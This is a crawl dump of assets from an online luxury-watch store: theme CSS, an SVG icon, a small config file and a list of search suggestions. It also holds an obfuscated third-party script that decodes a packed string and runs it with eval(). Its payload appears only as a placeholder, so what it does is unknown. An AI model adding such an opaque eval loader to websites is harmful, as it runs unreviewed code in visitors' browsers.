zdcGl9mUrUGVkCqAhlx_nj1ZKEEfpIic6euF91qdX8H8j6VTGew_tQWh_X5OcXP8WauKzKoMZBLxwJbigZMKo5JxFw\x22,1770242589332]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.phigora.com/cdn/shop/t/46/assets/component-card.css?v=17969038746989048481759754141
body_size: 2336
content:
.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card--card.gradient,.card__inner.gradient{transform:perspective(0)}.card__inner.color-scheme-1{background:transparent}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1.3rem 1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}.card-information .card__information-volume-pricing-note{margin-top:.6rem;line-height:calc(.5 + .4 / var(--font-body-scale));color:rgba(var(--color-foreground),.75)}.card__information-volume-pricing-note--button,.card__information-volume-pricing-note--button.quantity-popover__info-button--icon-with-label{position:relative;z-index:1;cursor:pointer;padding:0;margin:0;text-align:var(--text-alignment);min-width:auto}.card__information-volume-pricing-note--button:hover{text-decoration:underline}.card__information-volume-pricing-note--button+.global-settings-popup.quantity-popover__info{transform:initial;top:auto;bottom:4rem;max-width:20rem;width:calc(95% + 2rem)}.card__information-volume-pricing-note--button+.global-settings-popup.quantity-popover__info span:first-of-type{padding-right:.3rem}.card__information-volume-pricing-note--button-right+.global-settings-popup.quantity-popover__info{right:0;left:auto}.card__information-volume-pricing-note--button-center+.global-settings-popup.quantity-popover__info{left:50%;transform:translate(-50%)}.card__information-volume-pricing-note--button+.global-settings-popup.quantity-popover__info .quantity__rules{text-align:left}@media screen and (min-width: 990px){.grid--6-col-desktop .card__content quick-add-bulk .quantity{width:auto}.grid--6-col-desktop .card__content quick-add-bulk .quantity__button{width:calc(3rem / var(--font-body-scale))}.grid--6-col-desktop .card__information-volume-pricing-note--button+.global-settings-popup.quantity-popover__info{left:50%;transform:translate(-50%);width:calc(100% + var(--border-width) + 3.5rem)}.grid--6-col-desktop .card--standard .card__information-volume-pricing-note--button+.global-settings-popup.quantity-popover__info{width:calc(100% + var(--border-width) + 1rem)}}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card__content quick-add-bulk .quantity__button{width:calc(3.5rem / var(--font-body-scale))}.grid--2-col-tablet-down .card--card .card__information-volume-pricing-note--button+.global-settings-popup.quantity-popover__info,.grid--2-col-tablet-down .card--standard .card__information-volume-pricing-note--button+.global-settings-popup.quantity-popover__info{left:50%;transform:translate(-50%)}.grid--2-col-tablet-down .card--standard .card__information-volume-pricing-note--button+.global-settings-popup.quantity-popover__info{width:100%}.grid--2-col-tablet-down .card--card .card__information-volume-pricing-note--button+.global-settings-popup.quantity-popover__info{width:calc(100% + var(--border-width) + 4rem)}.grid--2-col-tablet-down .card__content quick-add-bulk .quantity{width:auto}}.card-information quantity-popover volume-pricing{margin-top:0}@media screen and (max-width: 989px){.card-information quantity-popover .quantity__rules~volume-pricing{margin-top:0}.card-information quantity-popover volume-pricing{margin-top:4.2rem}}@media screen and (min-width: 750px){.card__information{padding-bottom:1.7rem;padding-top:1.7rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating):not(.card__information-volume-pricing-note){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:none;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading:not(.card__heading--placeholder),.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard:not(.card--horizontal) .placeholder-svg{width:100%}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.75)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+quantity-popover:not(.rating):not(.card__information-volume-pricing-note),.card-information .card__information-volume-pricing-note.card__information-volume-pricing-note--button{margin-top:0}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating):not(.card__information-volume-pricing-note){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card--shape .card__content{padding-top:0}.card--shape.card--standard:not(.card--text) .card__inner{border:0;background-color:transparent;filter:drop-shadow(var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)))}.card--shape.card--standard:not(.card--text) .card__inner:after{display:none}.grid__item:nth-child(2n) .shape--blob{clip-path:polygon(var(--shape--blob-2))}.grid__item:nth-child(3n) .shape--blob{clip-path:polygon(var(--shape--blob-3))}.grid__item:nth-child(4n) .shape--blob{clip-path:polygon(var(--shape--blob-4))}.grid__item:nth-child(5n) .shape--blob{clip-path:polygon(var(--shape--blob-5))}.grid__item:nth-child(7n) .shape--blob{clip-path:polygon(var(--shape--blob-6))}.grid__item:nth-child(8n) .shape--blob{clip-path:polygon(var(--shape--blob-1))}@media (prefers-reduced-motion: no-preference){.product-card-wrapper .shape--round{transition:clip-path var(--duration-long) ease}.product-card-wrapper:hover .shape--round{clip-path:ellipse(47% 47% at 50% 50%)}.product-card-wrapper .shape--blob{transition:clip-path var(--duration-long) ease-in-out}.product-card-wrapper:hover .shape--blob{clip-path:polygon(var(--shape--blob-5))}.grid__item:nth-child(2n) .product-card-wrapper:hover .shape--blob{clip-path:polygon(var(--shape--blob-6))}.grid__item:nth-child(3n) .product-card-wrapper:hover .shape--blob{clip-path:polygon(var(--shape--blob-1))}.grid__item:nth-child(4n) .product-card-wrapper:hover .shape--blob{clip-path:polygon(var(--shape--blob-2))}.grid__item:nth-child(5n) .product-card-wrapper:hover .shape--blob{clip-path:polygon(var(--shape--blob-3))}.grid__item:nth-child(7n) .product-card-wrapper:hover .shape--blob{clip-path:polygon(var(--shape--blob-4))}.grid__item:nth-child(8n) .product-card-wrapper:hover .shape--blob{clip-path:polygon(var(--shape--blob-5))}}.card-wrapper{padding:10px 10px 32px}.card .card__inner{--ratio-percent: 250px !important}.card .card__media .media{background-color:rgb(var(--color-background))}.card .card__media img,#snize-search-results-grid-mode .snize-product .snize-thumbnail img,#snize-search-results-list-mode .snize-item span.snize-thumbnail img{object-fit:contain;mix-blend-mode:darken}.snize #snize-search-results-grid-mode .snize-product:hover .snize-thumbnail img,.snize #snize-search-results-list-mode .snize-product:hover .snize-thumbnail img{transform:scale(1.03)!important}.card .card__information,.snize #snize-search-results-grid-mode span.snize-overhidden{padding-top:30px!important;padding-bottom:0!important;transition:all .3s ease-in-out}.snize #snize-search-results-grid-mode span.snize-overhidden{padding-top:0!important}.card .card__information .vendor,.snize #snize-search-results-grid-mode .snize-product .snize-sku,.snize #snize-search-results-list-mode .snize-product .snize-sku{order:1;opacity:1;height:31px;color:#c25240!important;font-size:14px!important;font-weight:400;font-style:normal;text-align:center;line-height:normal!important;letter-spacing:1.4px!important;transition:all .3s ease-in-out;font-family:var(--font-family-rem)!important}.snize #snize-search-results-grid-mode .snize-product .snize-sku{order:2;height:auto!important;margin-top:14px!important;margin-bottom:0!important;font-family:var(--font-family-wix)!important}.card .card__heading,#snize-search-results-grid-mode li.snize-product span.snize-title,#snize-search-results-list-mode li.snize-product span.snize-title{order:2;height:39px;margin-bottom:0;text-align:center;max-height:39px!important;font-size:14px!important;font-weight:400!important;line-height:normal!important;letter-spacing:.7px!important;transition:all .3s ease-in-out;font-family:var(--font-family-wix)!important;color:rgba(var(--color-foreground),1)!important}.card .card__heading a,#snize-search-results-grid-mode li.snize-product span.snize-title,#snize-search-results-list-mode li.snize-product span.snize-title{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}#snize-search-results-list-mode li.snize-product span.snize-title{text-align:left}.snize #snize-search-results-grid-mode .snize-product .snize-price-list{margin-top:14px;transition:all .3s ease-in-out}.card .price,.snize #snize-search-results-grid-mode .snize-product .snize-price-list .snize-price,.snize #snize-search-results-list-mode .snize-product .snize-price-list .snize-price{font-size:14px!important;font-weight:800!important;text-align:center!important;line-height:18px!important;letter-spacing:1.4px!important;transition:all .3s ease-in-out;font-family:var(--font-family-wix)!important}.card .price__sale s,div.snize li.snize-product .snize-price-list .snize-discounted-price{font-size:1.2rem;letter-spacing:1.2px;margin-right:10px;line-height:1.5;--color-foreground: 93, 107, 152;color:rgba(var(--color-foreground),1)}.card .quick-add{left:0;right:0;opacity:0;bottom:20px;margin-bottom:0;visibility:hidden;position:absolute;transition:all .3s ease-in-out}#snize_results.snize-search-results #snize-search-results-grid-mode .snize-product .snize-buttons.snize-buttons-bottom{order:4}.collection #snize-search-results-grid-mode .snize-product button.snize-button{top:auto!important;left:0!important;right:0!important;opacity:0;bottom:30px;z-index:1;transform:none!important;margin:0 auto!important;visibility:hidden;position:absolute;transition:all .3s ease-in-out}.card .quick-add__submit{margin:0 auto!important;max-width:105px;max-width:max-content;min-width:auto;min-height:auto;padding:1.5px 19.5px;color:#fff;text-align:center;font-size:12px;font-style:normal;font-weight:400;line-height:28px;box-shadow:none;outline:none;letter-spacing:.6px;text-transform:uppercase;--color-button: 194, 82, 64;display:flex!important;font-family:var(--font-family-rem)}.card .GiftWizard-gift-button{display:none}.collection #snize-search-results-grid-mode .snize-product button.snize-button{margin:0 auto;max-width:105px!important;max-width:max-content!important;min-width:auto;min-height:auto;width:100%!important;padding:1.5px 19.5px;color:#fff!important;text-align:center!important;font-size:12px!important;font-style:normal;font-weight:400!important;line-height:28px!important;box-shadow:none;outline:none;letter-spacing:.6px!important;text-transform:uppercase!important;--color-button: 194, 82, 64;display:block!important;font-family:var(--font-family-rem)!important;height:auto!important;border-radius:5px!important;background-color:rgba(var(--color-button),var(--alpha-button-background))!important}.collection .snize #snize-search-results-grid-mode .snize-product button.snize-button:hover{background-color:rgba(var(--color-button),var(--alpha-button-background))!important}#snize-search-results-grid-mode div.snize-product-label{padding:6px;text-align:center;font-size:10px;font-style:normal;font-weight:400;line-height:14px;letter-spacing:.5px;border-radius:2px;text-transform:uppercase;font-family:var(--font-family-rem)}#snize-search-results-grid-mode div.snize-product-label .snize-right-arrow{display:none}@media screen and (min-width: 990px){.card:hover .card__information{transform:translateY(-25px)}.snize #snize-search-results-grid-mode .snize-search-results-content .snize-product:only-child span.snize-overhidden{padding-bottom:20px!important}.snize #snize-search-results-grid-mode .snize-product:hover .snize-sku,#snize-search-results-grid-mode li.snize-product:hover span.snize-title,.snize #snize-search-results-grid-mode .snize-product:hover .snize-price-list{transform:translateY(-20px)}.card:hover .card__information .vendor,.snize #snize-search-results-grid-mode .snize-product:hover .snize-sku{height:21px}.snize #snize-search-results-grid-mode .snize-product:hover .snize-sku{height:auto;margin-top:6px!important}.card:hover .card__heading,#snize-search-results-grid-mode li.snize-product:hover span.snize-title{height:39px;max-height:39px!important}.snize #snize-search-results-grid-mode .snize-product:hover .snize-price-list{margin-top:6px}.card:hover .price{padding:6px 0}.card:hover .quick-add,.collection #snize-search-results-grid-mode .snize-product:hover button.snize-button{opacity:1;visibility:visible}}@media screen and (max-width: 750px){.card-wrapper{padding:0}.card .card__information,.snize #snize-search-results-grid-mode .snize-product span.snize-overhidden{padding-top:0}.card .card__inner{--ratio-percent: 294px !important;--ratio-percent: 100% !important}.card .card__information .vendor,.snize #snize-search-results-grid-mode .snize-product .snize-sku{height:auto;font-size:12px!important;letter-spacing:.65px!important}.snize #snize-search-results-grid-mode .snize-product .snize-sku{margin-top:4px!important}.card .card__heading,#snize-search-results-grid-mode li.snize-product span.snize-title{height:32px;min-height:inherit!important;font-size:12px!important;letter-spacing:.6px!important}.card .price,.snize #snize-search-results-grid-mode .snize-product .snize-price-list{padding:6px 0;margin-top:0}.card:hover .quick-add{display:none}}
/*# sourceMappingURL=/cdn/shop/t/46/assets/component-card.css.map?v=17969038746989048481759754141 */


--- FILE ---
content_type: text/css
request_url: https://www.phigora.com/cdn/shop/t/46/assets/product-template.css?v=146585898967666197881769668729
body_size: 893
content:
.product.grid{justify-content:center}.gallery-viewer{margin-bottom:40px}.product-media-container.constrain-height.media-fit-contain{border:0}.product-media-container.constrain-height .media{border-radius:4px;--ratio-percent: 560px}.product-media-container .media>img{mix-blend-mode:darken}.product--large .thumbnail-list{padding-right:1px;padding-bottom:6px}.product--large .thumbnail{opacity:1;border-radius:4px;border-color:transparent;box-shadow:none!important;background-color:rgb(var(--color-background))}.product--large .swiper-slide-thumb-active .thumbnail{border-color:#c25240}.product--large .thumbnail-list img{border-radius:4px;mix-blend-mode:darken}.product__info-wrapper .product__brand{margin:0;color:#c25240;font-size:18px;font-style:normal;font-weight:400;line-height:36px;margin-bottom:2rem;letter-spacing:.9px;text-transform:uppercase;font-family:var(--font-family-rem)}.product__info-wrapper .product__title>*{color:#0e101b;font-size:24px;font-style:normal;font-weight:300;line-height:36px;letter-spacing:1.2px;text-transform:uppercase;font-family:var(--font-family-rem)}.product__sku-wishlist-wrapper{display:flex;align-items:center;justify-content:space-between}.product__info-wrapper .product__sku-wrapper{gap:20px;display:flex;align-items:center}.product__info-wrapper .product__sku-wrapper>*{margin:0}.product__info-wrapper .iwish-app-block-product,.product__info-wrapper .product__sku-wishlist-wrapper .iWishAdd span{display:none}.product__info-wrapper .product__sku-wishlist-wrapper .iwish-app-block-product{margin:0;display:block}.product__info-wrapper .product__sku-wishlist-wrapper .iWishAdd{width:25px;height:25px;display:flex;align-items:center;justify-content:center}.product__info-wrapper .product__sku-wishlist-wrapper .iWishAdd svg{width:22px;height:22px}.product__info-wrapper .product__sku-wishlist-wrapper .iWishAdd svg path{stroke:#c25240!important}.product__info-wrapper .product__sku-wishlist-wrapper .iwish-app-block-product .iWishAdd.iwishAdded svg path{fill:#c25240!important;stroke:#c25240!important}.product__info-wrapper .badge{gap:5px;opacity:.9;border-radius:2px;padding:0 8px;color:#fff;font-family:REM;font-size:10px;font-style:normal;font-weight:400;line-height:14px;letter-spacing:.5px;display:flex;align-items:center;border:0}.product__info-wrapper .badge.badge__ready-to-ship{background:#c25240}.product__info-wrapper .badge.badge__sold-out{padding:6px 8px;background:#5d6b98}.product__info-wrapper .badge.badge__price-on-request{padding:6px 8px;background:#30374f}.badge__weekly-wrapper{left:auto!important;right:0}.product__info-wrapper .badge.badge__weekly-deal{margin:0;font-size:12px;padding:8px 12px;background:#31364e}.product__info-wrapper .product__sku{color:#5d6b98;font-size:16px;font-style:normal;font-weight:400;line-height:36px;letter-spacing:.8px;font-family:var(--font-family-rem)}.product__info-wrapper .product__description{color:#404968;font-size:14px;font-style:normal;font-weight:400;line-height:22px;letter-spacing:.7px;font-family:var(--font-family-wix)}.product__info-wrapper .product__description p:not(:last-child){margin-bottom:0}.product__info-wrapper .price__list .price-item{display:flex;align-items:center;justify-content:space-between}.product__info-wrapper .price__list .price-item span{color:#0e101b;font-size:18px;font-style:normal;font-weight:400;line-height:40px;letter-spacing:.9px;font-family:var(--font-family-wix)}.product__info-wrapper .price__list .price-item span:last-child{font-size:20px;font-weight:500;letter-spacing:2.4px;font-family:var(--font-family-rem)}.product__info-wrapper .price__list .price-item.price--sale span:last-child{gap:1rem;display:flex;align-items:center}.product__info-wrapper .price__list .price--sale s{font-size:17px;--color-foreground: 93, 107, 152;color:rgba(var(--color-foreground),1)}.product__info-wrapper .price__list .bankwire-price .price-item span{color:#c25240;font-weight:600}.product__info-wrapper .price__list .bankwire-price .price-item span:last-child{font-size:24px;letter-spacing:2.4px}.product__info-container .product-form{margin:0}.product__info-container .product-form .product-form__submit{min-height:60px;text-align:center;font-size:16px;font-style:normal;font-weight:400;line-height:normal;border-radius:4px;letter-spacing:.8px;text-transform:uppercase;margin:0 0 10px!important;font-family:var(--font-family-rem)}.product__info-container .additional__buttons{gap:10px;display:flex}.product__info-container .additional__buttons .button{flex:1;margin-bottom:0;padding:8px 0}.product__info-container .additional__buttons .button--trade{background-color:#c25240;transition:all .3s ease-in-out}.product__info-container .additional__buttons .button--trade:hover{background-color:#d97868}.product__info-container .additional__buttons .button--offer{border:1px solid #404968;transition:all .3s ease-in-out}.product__info-container .additional__buttons .button--offer:hover{color:#fff;background-color:#d97868}.product__info-container .contact-info__heading{color:#404968;font-size:14px;font-style:normal;font-weight:400;line-height:22px;letter-spacing:.7px;margin:0 0 20px;font-family:var(--font-family-wix)}.product__info-container .contact-info__list{gap:11px;display:flex;flex-wrap:wrap;align-items:center}.product__info-container .contact-info__item{gap:10px;flex:1;display:flex;border-radius:2px;padding:13px 20px;align-items:center;background:#eff1f5;justify-content:center;text-decoration:none}.product__info-container .contact-info__item span:first-child{line-height:normal}.product__info-container .contact-info__item svg{vertical-align:middle}.product__info-container .contact-info__item span:last-child{color:#404968;font-size:16px;font-style:normal;font-weight:500;line-height:normal;font-family:var(--font-family-wix)}.product__info-container .affirm-block{text-align:center}.product__info-container .affirm-block .affirm-as-low-as{margin:0;font-weight:600;font-size:1.3rem}.product__info-container .affirm-block .__affirm-logo{font-size:1.8rem}.product__info-container .affirm-block a{color:#ce8f31;font-weight:600;text-decoration:none}@media screen and (min-width: 750px){product-info .page-width{padding:0 3rem}.product-media-container.constrain-height{--viewport-offset: 135px}}@media screen and (max-width: 1025px){.product-media-container.constrain-height .media{--ratio-percent: 393px}.product-media-container.constrain-height .media img{object-fit:contain}.product__info-wrapper .price__list .price-item span{font-size:14px;letter-spacing:.7px}.product__info-wrapper .price__list li:first-child .price-item span:last-child{font-size:20px;letter-spacing:2px}}@media screen and (max-width: 991px){.product.grid--1-col .grid__item{max-width:100%;width:100%}.product .product__info-wrapper{padding:0}.product__info-container{max-width:100%}.badge__weekly-wrapper{right:-35px}}@media screen and (max-width: 750px){.product__media-list .product__media-item .product__info-wrapper{position:static}.product__media-list .product__media-item .badge{margin:0;position:absolute;bottom:22px;left:25px}.product__media-list .product__media-item .badge.badge__weekly-deal{position:static}.product__info-container>*+*{margin:0 0 1rem!important}.product__info-wrapper .product__brand{font-size:14px;margin-bottom:0;letter-spacing:.7px}.product__info-wrapper .product__title{margin-bottom:0!important}.product__info-wrapper .product__title>*{font-size:20px;line-height:30px;letter-spacing:1px}.product__info-wrapper .product__sku{font-size:12px;line-height:20px;letter-spacing:.6px}.product__info-wrapper .price-wrapper{margin-bottom:3.6rem!important}.product__info-wrapper .price__list .price-item span{line-height:33px}.product__info-wrapper .price__list .price-item span:last-child,.product__info-wrapper .price__list .price--sale s{font-size:16px;letter-spacing:1.6px}.product .buy-buttons-wrapper{position:fixed;bottom:0;padding:14px 16px;margin:0 -20px!important;z-index:2;width:100%;background:#fff}.product__info-container .product-form .product-form__submit{min-height:40px;padding:12.5px;font-size:12px;line-height:normal;letter-spacing:.6px;margin-bottom:6px!important}.product__info-container .additional__buttons .product-form__submit{margin-bottom:0!important}.product__info-container .additional__buttons .product-form__submit.button--secondary{background:transparent}.product__info-container .additional__buttons .product-form__submit.button--whatsapp{gap:4.5px;padding:6px 12.5px;border-color:#5bd066;display:flex!important;color:#404968!important;background:transparent!important}.product__info-container .additional__buttons .product-form__submit.button--whatsapp svg{vertical-align:middle}.product__info-container .contact-info__heading{margin:0 0 10px}.product__info-container .additional__buttons{gap:4px}.product__info-container .contact-info__list{gap:10px}.product__info-container .contact-info__item{gap:5px;padding:4px 10px}.product__info-container .contact-info__item span:last-child{font-size:12px}}
/*# sourceMappingURL=/cdn/shop/t/46/assets/product-template.css.map?v=146585898967666197881769668729 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.phigora.com/cdn/shop/files/STAMP.svg?crop=center&height=52&v=1755542411&width=52
body_size: -35
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 56 57" height="57" width="56">
<g clip-path="url(#clip0_672_6461)">
<path fill="white" d="M41.3626 40.2187C38.4358 43.7822 34.1647 46.208 29.2589 46.6455C24.407 47.0241 19.8406 45.411 16.4276 42.4101C13.0832 39.4689 10.853 35.2245 10.534 30.391C10.494 29.7422 10.4891 29.101 10.5201 28.4663C10.5511 27.8218 10.6189 27.1863 10.7192 26.5608C10.6662 27.1896 10.6482 27.8259 10.6645 28.468C10.6808 29.0952 10.7298 29.7265 10.8146 30.362C11.4109 34.9685 13.7904 38.8807 17.1438 41.522C20.423 44.1053 24.6485 45.4582 29.0892 44.9106C33.4737 44.4193 37.2408 42.1599 39.807 38.9229C42.3545 35.71 43.7127 31.5202 43.2534 27.0968C42.8056 22.6925 40.6382 18.8888 37.501 16.2964C34.3735 13.7123 30.2786 12.3361 25.9552 12.786C23.5905 13.0296 21.4011 13.7959 19.4866 14.96C18.4041 15.6178 17.4105 16.4041 16.5222 17.2939L20.286 18.39L11.6866 21.1755L12.9673 12.2972L14.6028 15.7504C15.6869 14.6377 16.9113 13.6609 18.2532 12.8548C20.4662 11.525 22.9934 10.6526 25.7203 10.385C30.6872 9.90196 35.3825 11.5051 38.9513 14.4985C42.5103 17.4836 44.951 21.8466 45.4216 26.8781C45.8793 31.8914 44.3074 36.6313 41.3618 40.2171L41.3626 40.2187ZM17.9897 34.2626L26.6902 39.3645V28.7132L17.9897 24.004V34.2626ZM28.3217 28.7141V39.3654L37.0221 34.2634V24.0048L32.9313 26.2194V28.217C32.9313 28.6743 32.5659 29.0455 32.1156 29.0455C31.6653 29.0455 31.2999 28.6743 31.2999 28.217V27.1026L28.3217 28.7149V28.7141ZM18.8552 22.5947L27.5068 27.2774L30.4858 25.6652L21.9851 20.7596L18.8552 22.5947ZM23.6223 19.7993L32.189 24.743L36.1575 22.5947L27.5068 17.5217L23.6231 19.7993H23.6223Z" clip-rule="evenodd" fill-rule="evenodd"></path>
</g>
<defs>
<clipPath id="clip0_672_6461">
<rect transform="translate(0 0.5)" fill="white" height="56" width="56"></rect>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_2.js
body_size: 382
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"xjvNPyoru",12,3,5))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 91
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x33:40:7c:35:23:5a:79:5e:4c:6f:4e:21:4b:75:4c:68:3b:4c:75:41:43:59:56:69:2a:2d:5e:58:5e;keras;vt0e4mshya9ndr5u1rj4ndh0lo2keu7jukax8q4jfkze7m1agk958joj9x21d07glgn2x2rs","weights":"../weights/33407c35.h5","biases":"../biases/33407c35.h5"}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.3X3O7v3u5k.js
body_size: 9843
content:
window.Searchanise.preloadedSuggestions=['patek philippe','cartier tank','rolex datejust','audemars piguet','cartier santos','rolex submariner','royal oak','rolex daytona','rolex day date','patek philippe calatrava','day date','factory diamond','audemars piguet royal oak','cartier panthere','rolex diamond watch','women cartier panthere','rolex oyster perpetual','tank francaise','omega seamaster','cartier roadster','air king','rolex datejust men','rolex explorer','vacheron constantin','yacht master','cartier tank francaise','rose gold','cartier mens watch','white gold','cartier ballon bleu','rolex gmt master ii','rolex gmt','cartier watch','cartier tank louis','omega speedmaster','cartier baignoire','mens rolex','rolex president','date just','explorer ii','zenith el primero','piaget watches','watch of the month','gold rolex','sky dweller','oyster perpetual','patek philippe nautilus','rolex bracelet','rolex day date 36','breitling watches','cartier tank americaine','audemars piguet royal oak offshore','cartier santos galbee','rolex explorer ii','rolex gold','men’s rolex','rolex cellini','tank louis','ladies rolex','tag heuer','omega speedmaster moonwatch','date date','vacheron constantin overseas','santos galbee','cartier pasha','18k gold rolex president','jaeger lecoultre','grand seiko','rolex mens','rolex women','rolex submariner 16610','rolex air king','patek calatrava','rolex 36mm','rolex yachtmaster','patek philippe 5134','rolex sky dweller','speedmaster chronograph','franck muller','cartier tank solo','gmt master ii','perpetual calendar','rolex diamonds','ap mens watch','sea dweller','ladies rolex datejust','gold watches','cartier panther','omega seamaster stainless steel','rolex oyster perpetual datejust','rolex milgauss','patek aquanaut','rolex datejust 16233','oyster quartz','cartier tank francaise yellow gold','tank solo','patek philippe calatrava 5119','ballon bleu','18k gold','rolex men','cartier panthere gold','hi lot','tank americaine','submariner date','rolex yacht master','1984 rolex mens 